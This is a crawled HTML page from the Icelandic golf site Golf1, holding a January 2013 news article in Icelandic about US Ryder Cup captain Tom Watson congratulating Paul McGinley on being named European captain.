

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf1.is/tom-watson-oskar-paul-mcginley-til-hamingju-med-fyrirlidastoduna/
body_size: 12370
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="is-IS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<title>  Tom Watson óskar Paul McGinley til hamingju með fyrirliðastöðuna</title>
	<meta name="description" content="  Tom Watson óskar Paul McGinley til hamingju með fyrirliðastöðuna | " />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--<meta name="viewport" content="width=device-width; initial-scale=1"/>-->
	<meta name="viewport" content="width=device-width; initial-scale=1, maximum-scale=1"/>	<link rel="icon" href="https://www.golf1.is/wp-content/themes/golf1/favicon.ico" type="image/x-icon" />
	<link rel="pingback" href="https://www.golf1.is/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Golf1" href="https://www.golf1.is/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Golf1" href="https://www.golf1.is/feed/atom/" />
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/style.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/mobile.css" />
	<link rel="stylesheet" href="https://www.golf1.is/wp-content/themes/golf1/nivo-slider.css" type="text/css" media="screen" />
	<link href="https://www.golf1.is/wp-content/themes/golf1/prettyPhoto.css" rel="stylesheet"  type="text/css" media="screen" title="prettyPhoto main stylesheet" />
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.prettyPhoto.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/swfobject.js"></script>
	<script type="text/javascript">
    $(window).load(function() {
        $('#banner').nivoSlider({effect:"fade",directionNav:false,manualAdvance:false,animSpeed:500,pauseTime:5000});
		$("a.icon_f").hover(function(){
			$("div.icon_f").css("z-index","10");
			$("div.icon_r").css("z-index","9");
		});
		$("a.icon_r").hover(function(){
			$("div.icon_r").css("z-index","10");
			$("div.icon_f").css("z-index","9");
		});
    });
	$(document).ready(function(){
   		/* portfolio gallery */
		$("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'facebook',slideshow:2000});
		
		$("#menubutton").click(function(){
			$(".menu .menu").toggle();
		});
		
	});
	</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="is-is" href="https://www.golf1.is/tom-watson-oskar-paul-mcginley-til-hamingju-med-fyrirlidastoduna/" />
<link rel="alternate" hreflang="x-default" href="https://www.golf1.is/tom-watson-oskar-paul-mcginley-til-hamingju-med-fyrirlidastoduna/" />
<link rel="alternate" type="application/rss+xml" title="Golf1 &raquo; Tom Watson óskar Paul McGinley til hamingju með fyrirliðastöðuna Straumur athugasemda" href="https://www.golf1.is/tom-watson-oskar-paul-mcginley-til-hamingju-med-fyrirlidastoduna/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Ftom-watson-oskar-paul-mcginley-til-hamingju-med-fyrirlidastoduna%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Ftom-watson-oskar-paul-mcginley-til-hamingju-med-fyrirlidastoduna%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf1.is/wp-includes/css/dist/block-library/style.min.css?ver=c4ab86d7894a370169c90184d92e9a30' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-vertical-list-0-inline-css */
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.golf1.is/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.golf1.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf1.is/wp-json/wp/v2/posts/57670" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf1.is/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.golf1.is/tom-watson-oskar-paul-mcginley-til-hamingju-med-fyrirlidastoduna/" />
<link rel='shortlink' href='https://www.golf1.is/?p=57670' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,26;" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 1px 1px 1px; }
	.g-2 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta property='og:type' content='article' />
<meta property='og:title' content='Tom Watson óskar Paul McGinley til hamingju með fyrirliðastöðuna' />
<meta property='og:url' content='https://www.golf1.is/tom-watson-oskar-paul-mcginley-til-hamingju-med-fyrirlidastoduna/' />
<meta property='og:description' content='Fyrirliði Bandaríkjamanna, Tom Watson,  óskaði nýkjörnum fyrirliða liðs Evrópumanna í Ryder bikarnum, Paul McGinley, til hamingju í gærkvöldi með útnefninguna sem fyrirliði. Flestir voru hissa á vali Bandaríkjamanna á Watson sem fyrirliða, en Bandaríkjamenn eru ákveðnir í að hefna ófaranna í síðustu Ryder bikarkeppni, á heimavelli Evrópumanna í Gleneagles, Skotlandi, 2014. Þar sem val Bandaríkjamanna var „stórt nafn&quot; hálfgerð golfgoðsögn (Watson) þá varð það til þess að  Colin Montgomerie kom til tals sem fyrirliði, sem maður sem ekki mundi visna við hlið Watsons.  Hinir sem orðaðir voru við fyrirliðastöðuna voru Skotinn Paul Lawrie og Norður-Írarnir Paul McGinley og Darren Clarke en sá síðastnefndi dró sig þó fljótt úr kapphlaupinu um fyrirliðastöðuna.     &lt;a href=&quot;https://www.golf1.is/tom-watson-oskar-paul-mcginley-til-hamingju-med-fyrirlidastoduna/&quot; class=&quot;read-more&quot;&gt;Lesa meira&lt;/a&gt;' />
<meta property='og:site_name' content='Golf1' />
<meta property='fb:app_id' content='303229763027490' />
<meta property='og:locale' content='is_IS' />
<meta property='og:image' content='https://www.golf1.is/wp-content/uploads/2013/01/1-Tom-Watson-1024_2873906.jpg' />
<link rel='image_src' href='https://www.golf1.is/wp-content/uploads/2013/01/1-Tom-Watson-1024_2873906.jpg' />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-25928535-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="is_IS"/>
      <meta property="og:site_name" content="Golf1"/>
      <meta property="og:title" content="Tom Watson óskar Paul McGinley til hamingju með fyrirliðastöðuna"/>
      <meta property="og:url" content="https://www.golf1.is/tom-watson-oskar-paul-mcginley-til-hamingju-med-fyrirlidastoduna/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Fyrirliði Bandaríkjamanna, Tom Watson,  óskaði nýkjörnum fyrirliða liðs Evrópumanna í Ryder bikarnum, Paul McGinley, til hamingju í gærkvöldi með útnefninguna sem fyrirliði.
Flestir voru hissa á vali Bandaríkjamanna á Watson sem fyrirliða, en Bandaríkjamenn eru ákveðnir í að hefna ófaranna í síðust"/>
      <meta property="og:image" content="https://www.golf1.is/wp-content/uploads/2013/01/1-Tom-Watson-1024_2873906.jpg"/>
      <meta property="og:image:url" content="https://www.golf1.is/wp-content/uploads/2013/01/1-Tom-Watson-1024_2873906.jpg"/>
      <meta property="og:image:secure_url" content="https://www.golf1.is/wp-content/uploads/2013/01/1-Tom-Watson-1024_2873906.jpg"/>
      <meta property="article:published_time" content="2013-01-16T03:00:06+00:00"/>
      <meta property="article:modified_time" content="2013-01-16T03:16:23+00:00" />
      <meta property="og:updated_time" content="2013-01-16T03:16:23+00:00" />
      <meta property="article:section" content="Fréttir"/>
      <meta property="article:publisher" content="https://www.facebook.com/golf1.is/"/>
     <!-- Google+ / Schema.org -->
      <meta itemprop="name" content="Tom Watson óskar Paul McGinley til hamingju með fyrirliðastöðuna"/>
      <meta itemprop="headline" content="Tom Watson óskar Paul McGinley til hamingju með fyrirliðastöðuna"/>
      <meta itemprop="description" content="Fyrirliði Bandaríkjamanna, Tom Watson,  óskaði nýkjörnum fyrirliða liðs Evrópumanna í Ryder bikarnum, Paul McGinley, til hamingju í gærkvöldi með útnefninguna sem fyrirliði.
Flestir voru hissa á vali Bandaríkjamanna á Watson sem fyrirliða, en Bandaríkjamenn eru ákveðnir í að hefna ófaranna í síðust"/>
      <meta itemprop="image" content="https://www.golf1.is/wp-content/uploads/2013/01/1-Tom-Watson-1024_2873906.jpg"/>
      <meta itemprop="datePublished" content="2013-01-16"/>
      <meta itemprop="dateModified" content="2013-01-16T03:16:23+00:00" />
      <meta itemprop="author" content="Ragnheiður Jónsdóttir"/>
      <!--<meta itemprop="publisher" content="Golf1"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value. -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Tom Watson óskar Paul McGinley til hamingju með fyrirliðastöðuna"/>
      <meta name="twitter:url" content="https://www.golf1.is/tom-watson-oskar-paul-mcginley-til-hamingju-med-fyrirlidastoduna/"/>
      <meta name="twitter:description" content="Fyrirliði Bandaríkjamanna, Tom Watson,  óskaði nýkjörnum fyrirliða liðs Evrópumanna í Ryder bikarnum, Paul McGinley, til hamingju í gærkvöldi með útnefninguna sem fyrirliði.
Flestir voru hissa á vali Bandaríkjamanna á Watson sem fyrirliða, en Bandaríkjamenn eru ákveðnir í að hefna ófaranna í síðust"/>
      <meta name="twitter:image" content="https://www.golf1.is/wp-content/uploads/2013/01/1-Tom-Watson-1024_2873906.jpg"/>
      <meta name="twitter:card" content="summary_large_image"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_singular -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
     	
</head>

<body class="wp-singular post-template-default single single-post postid-57670 single-format-standard wp-theme-golf1 cat-1-id">
<div id="main"><!-- this encompasses the entire Web site -->
	<div id="header"><header>
		<div class="header_top"><a href="/"><img class="img_header" src="https://www.golf1.is/wp-content/themes/golf1/images/img_header.gif" alt="" /></a></div>
		<div class="menu">
        	<button id="menubutton"><span></span><span></span><span></button>
        
			<div class="menu"><ul>
<li class="page_item page-item-10"><a href="https://www.golf1.is/">Forsíða</a></li>
<li class="page_item page-item-85"><a href="/flokkur/frettir">Fréttir</a></li>
<li class="page_item page-item-9"><a href="/flokkur/greinar">Greinar</a></li>
<li class="page_item page-item-64"><a href="https://www.golf1.is/spjall/">Spjall</a></li>
<li class="page_item page-item-66"><a href="https://www.golf1.is/felagar/">Félagar</a></li>
<li class="page_item page-item-70"><a href="https://www.golf1.is/myndir/">Myndir</a></li>
<li class="page_item page-item-74"><a href="https://www.golf1.is/video/">Video</a></li>
<li class="page_item page-item-76"><a href="https://www.golf1.is/markadur/">Markaður</a></li>
<li class="page_item page-item-82"><a href="https://www.golf1.is/verslun/">Verslun</a></li>
<li class="page_item page-item-78"><a href="https://www.golf1.is/um-golf1/">Um Golf1</a></li>
</ul></div>
			
			<div class="language">
				<div id="flags_language_selector"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/is.svg" height="11" alt="is" width="16" /><a href="https://www.golf1.is/en/"><img src="https://www.golf1.is/wp-content/uploads/flags/us.png" height="11" alt="en" width="16" /></a><a href="https://www.golf1.is/de/"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg" height="11" alt="de" width="16" /></a></div>
			</div>
		</div>
	</header></div><!--#header-->
	<div class="container"><div id="content">
	<div id="maincontent">
						<div class="detail_pic">
					<img width="630" height="334" src="https://www.golf1.is/wp-content/uploads/2013/01/1-Tom-Watson-1024_2873906-630x334.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.golf1.is/wp-content/uploads/2013/01/1-Tom-Watson-1024_2873906-630x334.jpg 630w, https://www.golf1.is/wp-content/uploads/2013/01/1-Tom-Watson-1024_2873906-300x159.jpg 300w, https://www.golf1.is/wp-content/uploads/2013/01/1-Tom-Watson-1024_2873906.jpg 660w" sizes="(max-width: 630px) 100vw, 630px" />														</div>
																																<div class="detail_left" style='width:100%'>
					<span class="date">Ragnheiður Jónsdóttir | janúar. 16. 2013 | 03:00</span>
					<h1>Tom Watson óskar Paul McGinley til hamingju með fyrirliðastöðuna</h1>
					
					<p style="text-align: justify;">Fyrirliði Bandaríkjamanna, <strong>Tom Watson</strong>,  óskaði nýkjörnum fyrirliða liðs Evrópumanna í Ryder bikarnum, <strong>Paul McGinley</strong>, til hamingju í gærkvöldi með útnefninguna sem fyrirliði.</p>
<p style="text-align: justify;">Flestir voru hissa á vali Bandaríkjamanna á Watson sem fyrirliða, en Bandaríkjamenn eru ákveðnir í að hefna ófaranna í síðustu Ryder bikarkeppni, á heimavelli Evrópumanna í Gleneagles, Skotlandi, 2014.</p>
<p style="text-align: justify;">Þar sem val Bandaríkjamanna var „stórt nafn&#8220; hálfgerð golfgoðsögn (Watson) þá varð það til þess að  <strong>Colin Montgomerie</strong> kom til tals sem fyrirliði, sem maður sem ekki mundi visna við hlið Watsons.  Hinir sem orðaðir voru við fyrirliðastöðuna voru Skotinn <strong>Paul Lawrie</strong> og Norður-Írarnir <strong>Paul McGinley</strong> og <strong>Darren Clarke</strong> en sá síðastnefndi dró sig þó fljótt úr kapphlaupinu um fyrirliðastöðuna. <a title="Mouse over ^ icon to search." href="http://topics.skysports.com/Tom+Watson/?section=golf" rel="nofollow"><br />
</a></p>
<p style="text-align: justify;">Formaður leikmannanefndar <strong>Thomas Björn</strong> sagði í gærkvöldi að það hefði verið einróma ákvörðun að velja McGinley sem þann til þes að takast á hendur Tom Watson í Skotlandi og Watson var fljótur að óska McGinley til hamingju.</p>
